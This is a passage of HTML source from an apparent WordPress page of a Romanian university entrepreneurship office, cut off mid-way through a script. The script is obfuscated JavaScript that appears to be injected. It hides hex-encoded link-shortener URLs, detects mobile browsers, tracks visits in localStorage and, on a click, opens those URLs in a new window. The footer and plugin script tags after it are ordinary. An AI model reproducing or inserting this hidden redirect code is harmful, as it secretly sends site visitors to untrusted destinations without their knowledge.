_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
														 
																				
		</div>
        	</div>
					<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
<script type='text/javascript' src='http://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-24 13:46:35 -->